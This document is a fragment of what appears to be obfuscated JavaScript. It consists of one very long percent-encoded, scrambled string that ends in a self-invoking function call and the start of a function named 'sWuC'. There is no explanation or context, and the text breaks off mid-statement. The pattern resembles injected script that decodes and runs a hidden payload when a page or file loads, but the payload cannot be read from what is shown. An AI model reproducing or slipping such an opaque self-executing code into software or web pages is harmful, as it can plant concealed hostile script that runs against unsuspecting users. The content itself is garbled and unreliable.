0%0AA%3E%127:X%08%3E%158Z:%10%08$M%1A%1F%13%07Q9%1A%0F-NTQJ%06%0E%16A%18%01%1D=MGUXEACIU_%0BSCFCBCF_%1A%1F%13%07Q5%1D%01-H%01%1B%18%1C%0AL%0A%04%18?MX_%1CRCFJBU_%0BSCFCEDFM%1A%00%01%1A%05%13%07L%0A%04%18?X%0B%0C%05%12%16V%5BA%08%5CTQDFVA%1F%5DTQCEDXJ%04%13%0F?K%5BA%1F%5BTQBBAT@%17UQCDCXK*%16%04?K%14+%04$IIX-.ZQD?%3CZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EBFCAB%5DRDECFGEF%5E%0A%04%18?L5%1D%01-MKX*+D?:X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+LY@%17UQF20%5C@%00VQA@DGYULQ%0BBCAIXAQ%1CDCA@%5CPHH%14%01%14%11%04_%02%12%05%16QX%5EWPB@ET@%00VQCF@EYU%0F%16%1D:NY@%17WQCAET@%00VQCF@EYT!%13%16:%5E%5CK%0D%16%04%12%1DH%12%11%1C%01A%5BF%1C@@_TS@@VA%08%5ETQAFZK%1B%18%0A-N%5EEFH%5ERLC%19AAD%5CTSZM%088%05%04(JN?%12%09;T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(%06%1D?J%0D%09%11%0F%10%02%1A%1E%1EO%03%15%1B:%5BX%0B%1D%01%15%06%04%1DQX:(87%5EZX%5BG1-*2%5BXY%12%02%14%1D%15%07%18%1F%01D%20%1C/8YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ1.%1C+%5B_X4(%1E/IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%15%02%13%3CG%13%0D%20=Z%0A%02%0A%10%14%01%18S$(%1F):%04%1A%20:-T%19%07%06%18%10%05%19%00%0AA*%1B%25:XF%1F%13%16%02%06%03%1EOL%0E73;YYF?0&%1C%3EYY2LH%0E%0EAB%17%0D?%16%07%11=YY2Y0%3E%209J%16%1A%0A%02%07%1F%1C%1FP.)6;%5EZ%0A%02%0A%10%14%01%18SY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-FOI%5B%1D&%1D9GMHY%5E%18%20%11%22LHZ_%0E%17%05%01%07%15%1A%19%1DQ%13%20%3E)%5B_%08%03%15%1B%11%13%1DV%5BZ+2MJ%5B%5E2%1A%3E%20LHZ%5C%5B$%3C6%20IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP%18.0;%5EZ%0A%02%0A%10%14%01%18S%20%1B%225IZ%5D%2248\'LHX%11%17%09!GMJ%1C%1C9%20XFO8%1A=%3CYY%12%02%14%1D%15%07%18%1F%01D88%22;YY%14%16%04%07%03%01%1FP.--?%5EZZ%1F+!)%5B_X(%19$+IZ%5D%3E#%14%22LHX3#%129GMJ*1:=XFO8%1E%208YYD%133%16=%5BX%5B%00%20$;%5EZZ9%20%3C-%5B_X(7&(IZ%5D%006;\'LHX/48%3CGMJ%14%0E%009XFO%02%20%15%3CYYD%17%10%128%5BX%5B%1C%05%18:%5EZZ%1F+!)%5B_%0E%17%05%01%07%15%1A%19%1DQ%03(/)%5B_%08%03%15%1B%11%13%1DV%5B%1A%17+5IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO1)=%3E%5BX%0B%1D%01%15%06%04%1DQ16%12&%5B_X%16%08%1C,IZ%5D:%3E(#LHX%1D%145!GMJ%14%0E%009XFO%0E#%124YYD%0B%256%3E%5BX%0D%09%11%0F%10%02%1A%1E%1EO%0B%256%3E%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%0EAB%17%0D?$%1D%145YY2Y%12%20%14%22J%16%1A%0A%02%07%1F%1C%1FP%3E!);%5EZ%0A%02%0A%10%14%01%18SY)(--%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D0*%03:YY%14%16%04%07%03%01%1FPG%176%1E;%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS%05%12%089GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09DI(+X*-FM:XWX*-DEJ(+XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=9%0B(%5B_%08%1E%12+!IZ-&9%3E\'LH.K%0BCC%08%06:%00%1394XF9Z%0E%10%06%1F%13%1B%0D%0E%1DV%1C)%02&LH%08%04%16%05%05%1D%0AA%5BQT*%17=%02(%5B_.YYF?%06%1B?%3EYY2%19%07%06%18%10%05%19%00%0AA:%25%1A8XF%1F%13%16%02%06%03%1EOLI%04%1E;%3EXFMK%5B%5DRZ+2OIX%5D(Z+29:X-.,YFMJ%5B%5D(*%5B4?@X-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%09B%5C%03%03(7%1C(;GM%3CN3%19%209T%02%14%1D%15%07%18%1F%01D%0A&%1A:YY%14%16%04%07%03%01%1FPGO@X-.ZQD?%3CZ%5D%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,Y%12%02%14%1D%15%07%18%1F%01D$#%15:YY%14%16%04%07%03%01%1FPG%10%18%03%13%1C%17PG?%3CX-.XY4O@X-.ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%14$%158XF%1F%13%16%02%06%03%1EO);%019%5BX%5B%08%1C%12;%5EZZ9%20%3C-%5B_X(7&(IZ%5D2(%06(LHX%11%0B%028GMJ%1C&%176XFO%06%0B%05;YYD%072%109%5BX%0D%09%11%0F%10%02%1A%1E%1EO%03%0D\'?%5BX%0B%1D%01%15%06%04%1DQXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHX%5E%00%142%20LHZ%0B%15%04%1E%0C%10%08%1C%18S8%1D8-IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ(+%0E%17%05%01%07%15%1A%19%1DQ%13%06*(%5B_%08%03%15%1B%11%13%1DV%5B4%12,#IZ_(%06*%1C)IZ+%5B%201%18(IZ_%0E%17%05%01%07%15%1A%19%1DQ5%055(%5B/%1699F%1F%13%16%02%06%03%1EO19%03;((%15\'-%3CH%0B%0BCC%08%06:6:!=XF9%5C*%0F%06;K%09%11%0F%10%02%1A%1E%1EO%25%068?%5BX%0B%1D%01%15%06%04%1DQX.1%0A8%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS#%1139GM%1A%01%13%07%04%02%01DITQ(%16%22%09-IZ+%5BXY4O:.+%0E%17%05%01%07%15%1A%19%1DQ%07%0B!(%5B_%08%03%15%1B%11%13%1DV*%3E%15*LHX%05%02%10%3EGMJ*1:=XFO%0E73;YY%12%02%14%1D%15%07%18%1F%01D%16%0B%049YY%14%16%04%07%03%01%1FP%004%054%5EZZ1%0C%1E,%5B_X%1E%20%0B#IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS/%0A%04:G%17%14%1F%3CZ%0A%02%0A%10%14%01%18S$(%1F):%00%03%1F;-T%19%07%06%18%10%05%19%00%0AA&%00%1C;XF%1F%13%16%02%06%03%1EO-.+:%5BX%5B%04%03%25%22%5EZZ%17%17%17)%5B_X%1E%20%0B#IZ%5D%1C55\'LH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%03%16%25LH%08%04%16%05%05%1D%0AA%07%1E%1A%02+G15%16\'%5BXYDL%120%0C?YYF9Z%0E%0EAB%17%0D?%169\';YY2Y%0242#J%16%1A%0A%02%07%1F%1C%1FP%3E%17%089%5EZ%0A%02%0A%10%14%01%18SYXGO:(%5D(*%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(Z+29%3CZY%5BZQD?%3CX%5EXZ+D?%3C.-X*-2MHZ%5D(,Y4O@X-.,%0D%09%11%0F%10%02%1A%1E%1EO%0F%0E)?%5BX%0B%1D%01%15%06%04%1DQX%3E%0B9%3E%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%3E%06%10;XF%1F%13%16%02%06%03%1EO%0F%12%180%5BX%5B6%0D*%3C%5EZZ%17%17%17)%5B_X%12#%0C+IZ%5D*69#LHX%054:8GMJ6&%108XFO%12%12%0F:YYD-.+:%5BX%5B%1C%15%00=%5EZZ%1F?%00&%5B_X%16%3E:(IZ%5D%1C55\'LHX?%3C)%3CGMJ%1C%1C9%20XFO%0E73;YYD%072%109%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_%0E%17%05%01%07%15%1A%19%1DQ%1F?%00&%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%22\'%146XF%1F%02%1C%18%00%05P%04)95K%1C%134*LH(#;?8GM%3CH%04%16%05%05%1D%0AA%18;+7OG%0F,+0X*-F?%20%00%1C;T%07!%06$%5B_.K9%06(,%5B%1D%3E)6D?%3C_#%1D%22!GMHH%0B%15%04%1E%0C%10%08%1C%18S%3C%3E%0E#IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZZ%17!1-%5B_X%12#%0C+IZ%5D*69#LHX%11%03&?GMJ*%1F8%3EXF%19%0D%16%02S%16:=%22Z%15%03%1D%12%04%06%0B%0FS?8$6GM%1A%01%13%07%04%02%01DIX-(Z+4O@X-.,%5B4O:.+.Z+29:X-.,+DEJ(+.,YDLIX%5D(Z+29:X-.,%5BGOJ(%5D(,-4O:.+ZXZG%03%0D\'?%5BXYF%19%07%06%18%10%05%19%00%0AA%101?7XF%1F%13%16%02%06%03%1EOLJ(+XP%5B49HX%5EX*-DEJ(+XY%5BD?J(+.*%5B49J(+.XYDLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%0B%15%04%1E%0C%10%08%1C%18S48%20%22IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ%5B%5E%04?$!LHZ%5C%5B4$%01!IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%06%224%5EZ%0A%02%0A%10%14%01%18SYXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHY%5E%14%05%18#LHZ_XY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2M%1C%15%03%1D%12%04%06%0B%0FS%11%1777GM%1A%01%13%07%04%02%01D%20::?YYD%0B%256%3E%5BX%5B6%0D*%3C%5EZZ==%00,%5B_X4%20%0C-IZ%5D*69#LH%0E%10%06%1F%13%1B%0D%0E%1DV2(%06(LH%08%04%16%05%05%1D%0AA%5B-.*%13,%25+%5B_.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10%10%0A(L%16%25%064%5D)8%17&_%05%20%1B7C15%1E1Z%0A%13%00%0A%12%07V&%1F%11\'Y(%1A:%3EY%079%14&_%01%25%017A%08%04%1D%11%07%19%5DGO:.%5DRZ+2MHH%1A%16%05P%18%14%05;K%3E%154$L8$%054%5CXD?:X-(ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H_#%1D%108F_%0D%16%02S%20%1B:#%5C&%22%1E6K%19%05%13S%05%1E)7RLQ%1CDCBD%5ETLC%0EBAF)PHH%0D%1F%14%04O)%09%3C1H%06%18%06%08%04%5B%05%1E)7SLQ%0BGCF1WIQ%1CDCBF%5EPHZ%0D%00%06%19%1B%07%09%5B%05%1E)7F%1F%02%12%05%16QX%5E%5DWE@BT@%00VQCFBBYU%17%0C+1NY@%00VQCBBG%5D_%1CPCF5BYT)%09%3C1NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_UTESEDEYTHI%05%1E)7RLQ%1CBCA@%5BPDC%0EBA@_%20HH%0D%10%1E%1E%1C%10A%1C%1C!6M%182%114-%3E%19?(9Z%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(+_%20%1B:#L%5B%5D(*%5B4?JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.XYD%0B%0B!1X8%19#)I%04%06%179%5C%3E%0F44_H%20%1B:#%5C%5B\'%18$7E%172%191ZT)8%17&H%0B%11%03%15%0E%0FZ%10%17%00%14PGRVBCE%5C@%00VQ@FD@YU%17%0C+1N%3C%18%20#%5D*!%006%5DGO:(%5D(*%5BN?%3CXWX*-2O:X-.,-D?%3C.-X*-2?J(+.,YPLQ%0BGCFA,IQ%1CDCBD%5ERHI%5EC%09A_WUK%5BC%1EB_UUFBZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBA@YPLC%19AA@%5EWSZL%00%1C((YIC%0EBAGYVLC%19AACZTVZM%3E%19?(OJH%14%01%14%11%04_%1C%0E%0B%10%1E%1E%1C%10A:%13:6M&%01%20%22%5E%04%01%14\'H4%1D%17;XK%19%05%13S%1D%14=7RLQ%1C@CAB_RDC%0EBA@%5DUHH%01%1B%18%1C%0AL%0A%14:4MX_%0BPCFCBBZAQ%0BGCAB,MH%00%01%1A%05%13%07L%0A%14:4X%0B%0C%05%12%16V%5B@IYSUASC%1EB_TQGGZK%1B%08(&N?%1687QYJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29%5E%5BF%1CC@%5DRUC%5BC%09A_QV0_IY@%00VQFF@G%5DY%5CQKOZJ%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_VRCSEDEYQHI%1D%14=7RLWFOCG%5D_%0BSCFF@EF_%1A%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C.Z:%149(MZ%0E%14%01%14%11%04_%1C%01%13%07%04%02%01D%16%03%12;J%0D%03%01%15S%1D2%088R?C%17%03%11%17%03%0D&%0A%11%1C%11%18%03MHCF@FBD%5DV%15-7%1E2%15MHC%1C%05%00%06%04RLI%17%10%17%1E%12%1B%06%05%01%03%11X%14%07%0EC_T%1C%13%16%0CFMQDDF%10%03%08%0F9%14Q%5DR%02%0C%0F%1AT_S%1F%1C%17%16%07K%5BY%1F%07%17%0C%15%03%17%12%19F%00%09%19T_S%03%070%12%06%18%1A%11RCF%07%16%1E%06%02RCF%00%06%1E%195%1F%09%11%25%1B%15%11S%5CM%11%03%1E%14%17%02RCF%0B%15%01Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%117%0B%07%1A%15%18%13%05MHC$%3E\'%22RCFRBD@D%1E%1F%14?75Q%5DR9*7#;%3E%18%1FY%20%0D%17%1D%03F%1D.%11S?!93E%25P%0D-9%20%0F%06MHCFCFB%14=%17!%00%13Q%5DR%5DP_CEMD%22%04,%22.4Q%5DR%0B%02%12%17%19Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%11MHC%07%1E%17%1D%12%1CFMQ%19%00%02%07%1BYI%5B%13%01%18%13%04%06K%12%14%11%12%15%09%00%0DZ%12%1B%1BRCF%16%15%03%07%13RCFWBAEFA_U.%1D%20#4$MHC%1C%10%1A%12%1B%0D%11C_T%07%04%14MHC%07%05%06%1F%19%0F%0A%00%0DT_S%04%04%0A%05%11T_S%19%07%14C_T%1C%02%03%18%10%5C%5B%5E%15%18%16%04%1A%12%1D%12%07%11%03%05M%05%1B%1CQ%5DRYWPGHC%15%01%3E%04*?T_S%05%0D%10%16%1B%1F%07%13RCF%12%1C%14%1AS%5CM%11%03%19%1E%02%13%3E%1C%06%0BQZQ%02%12%10%17C_T@@;%07%1A%150%1CQ%5DR%1B%00%14%1D%01%00S%5CM%11%03%04%1D%15%15%12MHCFDBO%03!%224%22%18Q%5DR%0F%06%12=%05%11%1BRCF%0F%1A%12%18%03%13%0D%10C_T%07%13%03!%17%03%19T_SCP!%175::%10RCFWBE@@A=!%3C%079%0ES%5CM%07%07%00%10Q%5DR)%0F%0A/Q%10%19%1A%09%0A%08%07*T%10%16%01%0F%03%10T_S%14%1F-,QZQ%058))C_T%03%221%22FMQ(%05?=MHC%04%04%07%1ERCF%15%1C%18%12%02RCF%0E%00%05%04%05MGL%11%1D%15%13%13%03E%02%15%07%14%00%05Y%0B%0C%0BQZQ%1A%12%06%04%12%1CT_S%04%01%04%08%15%1DQ%5DR%0E%0A%08%15%1D%18%0FRCFC_T%5BS%5CM%0C%0DQZQ%1B%12%1C%0B%09%10T_S%04%1D%00%05%11%02%07S%5CM%10%12%15%05%01%05RCFYQZQPRCF9IT_S%16%18%13%03%1A%157%1E%1E%04%07C.M%15%04%1E%0C%10%08%1C%18S%3C2-,IZ%0D%01%14%04%1A%16%0FS%5E2%1A%3E%20LHZ%5D%5B4%12,#IZ_%0E%17%05%01%07%15%1A%19%1DQ%17%17%17)%5B_%08%03%15%1B%11%13%1DV%5B%05%09%1F%01%0E%15V(,Y4O:.+%0E%17%05%01%07%15%1A%19%1DQ9%16%12)%5B%15%06%1C8F%1F%13%16%02%06%03%1EO19%03;(%12%05%02,%3CH%0B%15%04%1E%0C%10%08%1C%18S4%06%1F,IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP6%15%06;%5EZ%0A%08%5DW%06%11-%00%14:*LH.K%1C%134*LH(#;?8GM%3CH%19%1155GM:%3E%1E4%20XFO4%05%199YY2Y%19AE%14%13+%1C/77%5EZ,K%12%02%14%1D%15%07%18%1F%01D%20%00%1C;YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*%07%0B!(%5B_.*%1B6%0B.%5B_.YYT%198%02%11;YYT%02%14%1D%15%07%18%1F%01D%02%20%1D6YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*!:%16%22%5B_.J%0D%09%11%0F%10%02%1A%1E%1EO!5%1D3%5BX%0B%1D%01%15%06%04%1DQXDEJ(+XY%5BD?J(+.*%5B49%3CZ_YY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2MJ%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._%0E%17%05%01%07%15%1A%19%1DQ)%20%01$%5B_%08%03%15%1B%11%13%1DV%5B%1E%1A%255IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO%250%1B3%5BX%0B%1D%01%15%06%04%1DQX%041%0D:%5EZX%5BG=6%18\'%5BXY%12%02%14%1D%15%07%18%1F%01D4?/7YY%14%16%04%07%03%01%1FPGOJ(%5D(,-4O:.+%5EZQD?%3CZ%5D%5BY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MHY%5E&%1B%20$LHZ_%0E%17%05%01%07%15%1A%19%1DQ%07!%06$%5B_%08%03%15%1B%11%13%1DV%5B0%1B!+IZ_XY%07%07,.%5B_Z%0C%16%1A%0A%02%07%1F%1C%1FP%3E-27%5EZ%0A%02%0A%10%14%01%18SY%5BG?J(-RZ+2O@X-.,%5B4O:.+.,%5B49H(%5D(*%5B4?J(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.,YDLI%048\'?XFMK%5B%1D&%1D9GMHZ%0B2%1A&*LHH%10%06%1F%13%1B%0D%0E%1DV%00:&+LH%08%04%16%05%05%1D%0AA2/%1D%20XFO(%3C.?YYD)3%17;%5BX%5B&+9?%5EZZ%17%17%17)%5B_X09#(IZ%5D:%3E(#LH%0E%10%06%1F%13%1B%0D%0E%1DV%00%14:*LH%08%04%16%05%05%1D%0AA2/%056XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D4%15;6YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ)%0E%13,%5B_X%16%08%1C,IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%19%1155GM%1A%05%17%01Q!%0C#$N%5EC%1EB_PQGF%5EA%08%5ETYBFZJ%07%07%0D%0D%16%5E%22%127*XIC%19EA@%5EUVV@FDEZMH%00%01%1A%05%13%07L0%1016X%0B%0C%05%12%16V%5B@IYRWCSC%1EB_TQBBZK!%0C#$NW%14;%22)%5BIC%0EBAC_\'LC%19AAA%5CSVZL%5BA%1F%5BTQC@CT@%17UQCF7XK%0D%16%04%12%1DH%12%11%1C%01A%5B@EICYIQ%1CDCCD_SHI\'%1065RLQ%1CDCAC%5CPLECDBDF_%1A%10%19%1D%02%04O%0F8%043N%16:=%22%5C5%03%1D%12%04%06%0B%0F%5B%15%12%0B7G%13\'5:%5BX%5C.)6;%5EZ%5D%25%0170%5B__0!%07!IZ_ZYYT%25$2&%5BXK%03%01%15S;)%0B5R%0F8%043(%16%14)#IZ%5D&%175%20LH.M%05%10%02O%037%023NY@%20UUG@FFD%5BS?C%0EBHCZ%22SC_H%06%18%06%08%04%5B%11%25%005SLWEODG%5D_%0BSCDEC@FM%12%04%1F%07%12%18G%037%023Z%0A%13%0E%17%04S%5EC%09I+%5C%256B%5EA?%5BSRC@DBEF%5E%06%25%076LQ%22%3E%1B6I%5BA%1F%5DTPBEC%5CFYUSG_IY@%00PQCFFGU_%1CPCFC7YT%06%13%16%17%18J%13%0E%17%04S%5EBHFYSVVF%1CC@_TS@_I%16&%1E!%5C%5BDECAWPDC%19AA@_TWZM%08%16:=%22:*=\'9XF9%5C%18/%044+%22%0C&%22%5EZZ%25%19%0B+%5B_.J%1B6%13$(;%03%12:GM%3CN7%22+%3ET%19%03%01%13%12%1AK%12%19%03%01%13%12%1AK%12%16%04%07%03%01%1FP%08.35M%0E%17%05%01%07%15%1A%19%1DQ98%10$%5B?%02%196F%1F%13%16%02%06%03%1EO19%03;(8%01%07%22%3CH%0B%15%04%1E%0C%10%08%1C%18S%1A%03%04%22IZ%0D%01%14%04%1A%16%0FS%5E%00%00%11!LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP*%0A%035%5EZ%0A%02%0A%10%14%01%18S%16%3E:(IZ%5D*%18;%20LHX%19%19;!GMJ%1C%1C9%20XFO8%1A=%3CYY%12)7%1C?%5BXK%09%11%0F%10%02%1A%1E%1EO%03%11%160%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5B49%1C%15%03%1D%12%04%06%0B%0FS7%18\'5GM%1A&.%03%3CM49Z%10%19%1D%02%04O%07%0C*3N%12#%04!IZM%10%1E%1E%1C%10A%04%1E#4M%00%06%17%3C%5EZJ%13%00%0A%12%07V*%18#*Y%0E%09%02?YYT%07%0E%1D%05%07Q),%22\'N%19\'%16=GMZ%10%19%1D%02%04O%25$:0N%16&%06+IZM%05%10%02O1%1B%090NY@%00PQCFEGUYQTFNZJ%0B%03%01%15S%01126T%13%09%1A%1A%16Y%25%15%1E\'O%5EC%1EB_QWDF%5EGHZTWZ_%08%02%07%06%10%02%1B%5E&%0B%0A)M%1A%10%17%00%14PGURBGCCU_%0BSCFC@BF%5E4%09%0C5LX_%1CPCEDA%5D_%0BSCGFBBF_%16155LX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZJ%12%1D%01%00%18M%10%10%03%0ADIC%19AA@%5BWQ%5E@FFHWM%5B&%0C%097MGT%19GFCGEJT%0EAFCAB%5DMZ%08%1A%16%05P%3E%13%155KQSK%0C%0B%0F%00%02S%02%09%18%22%5C%187%0A9+%18&%225+H%07%11%1DD,%07%185LX_%0BWCFBF@JRTF@GXK%14%08%04%07V%1C%07%01)_%16%1B%1F%1F%14X%22%10%0F5J%5BGIVSW%5EF%1CCA_PW@_Z%0A%03%18%0D%15%10%1E%5B%3C%04%01%22H%08%15%12%02%15OLQ%1C@CAB%5EQDECFFAF%5E,%07%185LX%5EWPBEAT@%00VQCFAEYT%0B%17%020NY@%17VPDNETCF_%03%01%13%12%1AK%0C%05%12%16V%5BA%08%5ETVB5%5EA%1F%5DTRGGEXJ%22%10%0F5K%5BA%08%5DTQ@@VA%1F%5DTQCDBXK%00%12%105%5DXJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAGYVLC%19AACZTVZL%3E%05%1E)YIC%19AA@%5DUU%5E@FGF%5DMZ%08\'%04%056DY%02%1E/6*%07%074$.%5E%00%08%07)?8%1A%256,X%00%12%105_-Y@%20VWGEFBGZSDK_ZJ%0D%0D%16%04%12%1DH%12%11%1C%01A%5BF%1CC@%5CSSC%5BEFE%5ERHI;%07%1F6R%0B%17%020O%02%09%18%22:*557-PLQ%1CDCDB%5EPLENAAIF%5EIC%19GA@%5ERVV@FDGXMZ%11%04%16%10%1BT%19%1C%0E#+%01=4%25$:0.Y!%18%10\'ZM%0E%13%02%0A%05%0AH%15%12%02%15OLWJFBG%5D_%0BSC@FFCF%5E4%09%0C5LX_%0BSCE@E@BT%19BFE21F_%16155Z%5BT%06%13%16%17%18J%13%0E%17%04S%5EC%1EB_QUFB%5EA%08%5ET#B@ZK%25%15%1E\'N%01126S%0F%20%0A%3E((3)%22%3CL%5EC%1EB_RUGF%5EA%08%5ET%25CBZKX_%0BSCFGDDBT%19BFBA5F_%03%01%13%12%1AK%12%19%1C%0E%10%06%1F%13%1B%0D%0E%1DV%22$%02,LH%08%04%16%05%05%1D%0AA%00189XFO84??YYD%072%109%5BX%5B*4%02:%5EZZ9%20%3C-%5B_X%02%11%16-IZ%0B%0BCC%08%06O6C%1E:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DRE%0BH%09B%5C%03%03%5D/%00%17;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAF%0EJ%08%5DW%06%11X2A%18$Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSDD%0CK%17VR%14%14%5D0B%20/%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBE%0DT%1CS@%11%11_%13.6*N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBG%12_%19AE%14%13%5E%18%3C+8K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQCW%19Z%0BD@%16%12A%1726=N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ES%1CH%0EAB%17%0DJ4%03%3E8L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVT%0EM%0BCC%08%06O%1C8%09:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPK%0BH%09B%5C%03%03%5D\'%182;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAN%0EJ%08%5DW%06%11X&%19%0A&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEG%0CK%17VR%14%14%5D%1E6%1D-%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DV@A%0DT%1CS@%11%11_!%0C%11(N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBI%12_%19AE%14%13%5E%04%25%0C:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQD_%19Z%0BD@%16%12A-S%19?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ET%1CH%0EAB%17%0DJ(G\':L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVS%0EM%0BCC%08%06O%185\'8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DSJ%0BH%09B%5C%03%03%5D%11%0B%3E9R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AABO%0EJ%08%5DW%06%11X%04!2&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEF%0CK%17VR%14%14%5D(%1F%0D.%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBG%0DT%1CS@%11%11_18%00+N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18S@C%12_%19AE%14%13%5E:%0EW:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQB%5E%19Z%0BD@%16%12A%133K?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5DW%1CH%0EAB%17%0DJ%12%3EE:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOS%1CH%0EAB%17%0DJ,J%20:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOUS%0EM%0BCC%08%06O%1C%3E*8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPF%0BH%09B%5C%03%03%5D\'%14%08:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA@G%0EJ%08%5DW%06%11X%10%14@*Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSO%0EJ%08%5DW%06%11X%14%1D3)Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSGB%0C%0DF\")")}();function sWuC(){const 